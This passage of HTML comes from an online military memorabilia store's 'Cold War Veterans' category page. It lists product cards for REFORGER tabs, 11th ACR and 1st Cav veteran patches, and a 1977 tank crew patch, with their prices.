                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-39">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/patches/armor-patches/tank-crew-qualification-specialty-station.html"
                               aria-label="Tank Crew Qualification • Specialty • Station • "
                            >
                                Tank Crew Qualification • Specialty • Station • 
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/pvc-patch.html"
                       aria-label="PVC PATCH"
                    >
                        PVC PATCH
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/pins-medals-and-insignias.html"
   aria-label="PINS MEDALS AND INSIGNIAS"
>
    PINS MEDALS AND INSIGNIAS
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/class-vi.html"
   aria-label="CLASS VI"
>
    CLASS VI
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/motor-pool.html"
   aria-label="Motor Pool"
>
    Motor Pool
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/shadow-box-accesories.html"
   data-collapsible="navPages-35"
>
    Shadow Box Accesories
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/shadow-box-accesories.html"
               aria-label="All Shadow Box Accesories"
            >
                All Shadow Box Accesories
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/wall-art-metal-signs.html"
                       aria-label="Wall Art Metal Signs"
                    >
                        Wall Art Metal Signs
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/parade-and-formation.html"
   aria-label="Parade and Formation"
>
    Parade and Formation
</a>
            </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/pages/faq.html"
                        aria-label="FAQ"
                     >
                         FAQ
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/pages/privacy-policy.html"
                        aria-label="Privacy Policy"
                     >
                         Privacy Policy
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/pages/about-us.html"
                        aria-label="About Us"
                     >
                         About Us
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/pages/rules-of-engagement.html"
                        aria-label="Rules of Engagement "
                     >
                         Rules of Engagement 
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/contact-us/"
                        aria-label="Contact Us"
                     >
                         Contact Us
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/blog/"
                        aria-label="Blog"
                     >
                         Blog
                     </a>
                 </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/giftcertificates.php"
                   aria-label="Gift Certificates"
                >
                    Gift Certificates
                </a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
</nav>
    </div>
    <div data-content-region="header_navigation_bottom--global"></div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <div class="body" id="main-content" data-currency-code="USD">
     
    <div class="container">
        
<nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dodguidons.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dodguidons.com/categories/patches-.html/"
                       
                    >
                        <span>Patches </span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://dodguidons.com/categories/patches/cold-war-veterans.html"
                       aria-current="page"
                    >
                        <span>Cold War Veterans</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json"  nonce="">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://dodguidons.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://dodguidons.com/categories/patches-.html/",
                "name": "Patches "
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://dodguidons.com/categories/patches/cold-war-veterans.html",
                "name": "Cold War Veterans"
            }
        }
    ]
}
</script>
    <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280x1280/q/cold%20war%20patches__40887.original.jpg" alt="Cold War Veterans" title="Cold War Veterans" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/q/cold%20war%20patches__40887.original.jpg"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/q/cold%20war%20patches__40887.original.jpg 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/q/cold%20war%20patches__40887.original.jpg 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/q/cold%20war%20patches__40887.original.jpg 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/q/cold%20war%20patches__40887.original.jpg 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/q/cold%20war%20patches__40887.original.jpg 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/q/cold%20war%20patches__40887.original.jpg 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/q/cold%20war%20patches__40887.original.jpg 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/q/cold%20war%20patches__40887.original.jpg 2560w"

class="lazyload category-header-image"

 />
    <h1 class="page-heading">Cold War Veterans</h1>
    <div data-content-region="category_below_header"></div>
<p>Cold War patches feature unique designs incorporating symbols, colors, and patterns representative of the unit of the Veteran. Common elements include insignias, unit crests, and mottos, often paired with distinctive color schemes and shapes. These design elements serve as a visual representation of the unit&rsquo;s pride and operational role.<br />Original, Replica, and Custom Patches. Let us help you tell your story.</p>
<div class="page">
        <aside class="page-sidebar" id="faceted-search-container">
            <nav>

        <div id="facetedSearch" class="facetedSearch sidebarBlock" role="region" aria-label="The following text field filters the results that follow as you type">
    <div class="facetedSearch-refineFilters sidebarBlock" role="region" aria-label="Applied filters">
    <h2 class="sidebarBlock-heading">
        Refine by
    </h2>

        <p>No filters applied</p>

</div>

    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink" data-collapsible>
        <span class="facetedSearch-toggle-text">
                Browse by  &amp; Other
        </span>

        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use href="#icon-keyboard-arrow-up"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use href="#icon-keyboard-arrow-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
        </aside>

    <main class="page-content" id="product-listing-container">
        

    <form class="actionBar" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" selected>A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>

    <div data-list-name="Category: Cold War Veterans" role="region" aria-label="Filtered products">
            <ul class="productGrid">
    <li class="product">
            <article
    class="card
    "
    data-test="card-347"
    data-event-type="list"
    data-entity-id="347"
    data-position="1"
    data-name=" REFORGER 1988 Tab  V13"
    data-product-category="
            Patches /Cold War Veterans
    "
    data-product-brand="War Patches"
    data-product-price="
            5.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/reforger-1988-tab-v13.html"
           class="card-figure__link"
           aria-label=" REFORGER 1988 Tab  V13, $5.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/347/1347/REFORGER_1988_TAB__58642.1557582508.jpg?c=3" alt=" REFORGER 1988 TAB" title=" REFORGER 1988 TAB" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/347/1347/REFORGER_1988_TAB__58642.1557582508.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/347/1347/REFORGER_1988_TAB__58642.1557582508.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/347/1347/REFORGER_1988_TAB__58642.1557582508.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/347/1347/REFORGER_1988_TAB__58642.1557582508.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/347/1347/REFORGER_1988_TAB__58642.1557582508.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/347/1347/REFORGER_1988_TAB__58642.1557582508.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/347/1347/REFORGER_1988_TAB__58642.1557582508.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/347/1347/REFORGER_1988_TAB__58642.1557582508.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/347/1347/REFORGER_1988_TAB__58642.1557582508.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="347">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-347">
                        Compare <input type="checkbox" name="products[]" value="347" id="compare-347" data-compare-id="347">
                    </label>
                        <a href="https://dodguidons.com/products/reforger-1988-tab-v13.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="347">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label=" REFORGER 1988 Tab  V13, $5.95

"
               href="https://dodguidons.com/products/reforger-1988-tab-v13.html"
               data-event-type="product-click"
            >
                 REFORGER 1988 Tab  V13
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$5.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-359"
    data-event-type="list"
    data-entity-id="359"
    data-position="2"
    data-name=" REFORGER 85 Tab *B11*"
    data-product-category="
            Patches /Cold War Veterans
    "
    data-product-brand="War Patches"
    data-product-price="
            5.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/reforger-85-tab-b11.html"
           class="card-figure__link"
           aria-label=" REFORGER 85 Tab *B11*, $5.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/359/1380/REFORGER_85_TAB__64074.1557606279.jpg?c=3" alt="REFORGER 85 TAB" title="REFORGER 85 TAB" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/359/1380/REFORGER_85_TAB__64074.1557606279.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/359/1380/REFORGER_85_TAB__64074.1557606279.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/359/1380/REFORGER_85_TAB__64074.1557606279.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/359/1380/REFORGER_85_TAB__64074.1557606279.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/359/1380/REFORGER_85_TAB__64074.1557606279.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/359/1380/REFORGER_85_TAB__64074.1557606279.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/359/1380/REFORGER_85_TAB__64074.1557606279.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/359/1380/REFORGER_85_TAB__64074.1557606279.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/359/1380/REFORGER_85_TAB__64074.1557606279.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="359">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-359">
                        Compare <input type="checkbox" name="products[]" value="359" id="compare-359" data-compare-id="359">
                    </label>
                        <a href="https://dodguidons.com/products/reforger-85-tab-b11.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="359">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label=" REFORGER 85 Tab *B11*, $5.95

"
               href="https://dodguidons.com/products/reforger-85-tab-b11.html"
               data-event-type="product-click"
            >
                 REFORGER 85 Tab *B11*
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$5.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-154"
    data-event-type="list"
    data-entity-id="154"
    data-position="3"
    data-name="11th ACR Border Patrol *B7*"
    data-product-category="
            Patches /Cold War Veterans,
                Patches /U.S Cavalry Patches
    "
    data-product-brand="War Patches"
    data-product-price="
            7.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/11th-acr-border-patrol-b7.html"
           class="card-figure__link"
           aria-label="11th ACR Border Patrol *B7*, $7.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/154/749/11_ACR_BORDER_PATROL_P__69022.1587185759.jpg?c=3" alt="11th ACR BORDER PATROL" title="11th ACR BORDER PATROL" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/154/749/11_ACR_BORDER_PATROL_P__69022.1587185759.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/154/749/11_ACR_BORDER_PATROL_P__69022.1587185759.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/154/749/11_ACR_BORDER_PATROL_P__69022.1587185759.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/154/749/11_ACR_BORDER_PATROL_P__69022.1587185759.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/154/749/11_ACR_BORDER_PATROL_P__69022.1587185759.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/154/749/11_ACR_BORDER_PATROL_P__69022.1587185759.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/154/749/11_ACR_BORDER_PATROL_P__69022.1587185759.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/154/749/11_ACR_BORDER_PATROL_P__69022.1587185759.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/154/749/11_ACR_BORDER_PATROL_P__69022.1587185759.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="154">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-154">
                        Compare <input type="checkbox" name="products[]" value="154" id="compare-154" data-compare-id="154">
                    </label>
                        <a href="https://dodguidons.com/products/11th-acr-border-patrol-b7.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="154">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="11th ACR Border Patrol *B7*, $7.95

"
               href="https://dodguidons.com/products/11th-acr-border-patrol-b7.html"
               data-event-type="product-click"
            >
                11th ACR Border Patrol *B7*
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$7.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-158"
    data-event-type="list"
    data-entity-id="158"
    data-position="4"
    data-name="11th ACR Cold War Veteran Patch B16"
    data-product-category="
            Patches /Cold War Veterans,
                Patches /U.S Cavalry Patches
    "
    data-product-brand="War Patches"
    data-product-price="
            9.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/11th-acr-cold-war-veteran-patch-b16.html"
           class="card-figure__link"
           aria-label="11th ACR Cold War Veteran Patch B16, $9.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/158/561/11_ACR_COLD_WAR_VET_RIBBON__86447.1545765110.jpg?c=3" alt="11TH ACR COLD WAR PATCH" title="11TH ACR COLD WAR PATCH" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/158/561/11_ACR_COLD_WAR_VET_RIBBON__86447.1545765110.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/158/561/11_ACR_COLD_WAR_VET_RIBBON__86447.1545765110.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/158/561/11_ACR_COLD_WAR_VET_RIBBON__86447.1545765110.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/158/561/11_ACR_COLD_WAR_VET_RIBBON__86447.1545765110.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/158/561/11_ACR_COLD_WAR_VET_RIBBON__86447.1545765110.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/158/561/11_ACR_COLD_WAR_VET_RIBBON__86447.1545765110.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/158/561/11_ACR_COLD_WAR_VET_RIBBON__86447.1545765110.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/158/561/11_ACR_COLD_WAR_VET_RIBBON__86447.1545765110.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/158/561/11_ACR_COLD_WAR_VET_RIBBON__86447.1545765110.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="158">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-158">
                        Compare <input type="checkbox" name="products[]" value="158" id="compare-158" data-compare-id="158">
                    </label>
                        <a href="https://dodguidons.com/products/11th-acr-cold-war-veteran-patch-b16.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="158">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="11th ACR Cold War Veteran Patch B16, $9.95

"
               href="https://dodguidons.com/products/11th-acr-cold-war-veteran-patch-b16.html"
               data-event-type="product-click"
            >
                11th ACR Cold War Veteran Patch B16
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-197"
    data-event-type="list"
    data-entity-id="197"
    data-position="5"
    data-name="1977 TANK CREW B8"
    data-product-category="
            Patches /Armor Patches/Tank Crew Qualification • Specialty • Station • ,
                Patches /Cold War Veterans,
                Patches /U.S Cavalry Patches
    "
    data-product-brand="War Patches"
    data-product-price="
            5.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/1977-tank-crew-b8.html"
           class="card-figure__link"
           aria-label="1977 TANK CREW B8, $5.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/197/706/armor_crew_1977__15775.1545801595.jpg?c=3" alt="1977 TANK CREW" title="1977 TANK CREW" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/197/706/armor_crew_1977__15775.1545801595.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/197/706/armor_crew_1977__15775.1545801595.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/197/706/armor_crew_1977__15775.1545801595.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/197/706/armor_crew_1977__15775.1545801595.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/197/706/armor_crew_1977__15775.1545801595.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/197/706/armor_crew_1977__15775.1545801595.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/197/706/armor_crew_1977__15775.1545801595.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/197/706/armor_crew_1977__15775.1545801595.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/197/706/armor_crew_1977__15775.1545801595.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="197">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-197">
                        Compare <input type="checkbox" name="products[]" value="197" id="compare-197" data-compare-id="197">
                    </label>
                        <a href="https://dodguidons.com/products/1977-tank-crew-b8.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="197">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">War Patches</p>
        <h3 class="card-title">
            <a aria-label="1977 TANK CREW B8, $5.95

"
               href="https://dodguidons.com/products/1977-tank-crew-b8.html"
               data-event-type="product-click"
            >
                1977 TANK CREW B8
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$5.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-159"
    data-event-type="list"
    data-entity-id="159"
    data-position="6"
    data-name="1st Cav Cold War Veteran Patch B16"
    data-product-category="
            Patches /Cold War Veterans,
                Patches /U.S Cavalry Patches
    "
    data-product-brand="War Patches"
    data-product-price="
            9.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/1st-cav-cold-war-veteran-patch-b16.html"
           class="card-figure__link"
           aria-label="1st Cav Cold War Veteran Patch B16, $9.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/159/564/1ST_CAV_COLD_WAR_VET__15265.1545765498.jpg?c=3" alt="1st CAV COLD WAR VETERAN PATCH" title="1st CAV COLD WAR VETERAN PATCH" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/159/564/1ST_CAV_COLD_WAR_VET__15265.1545765498.jpg?c=3"
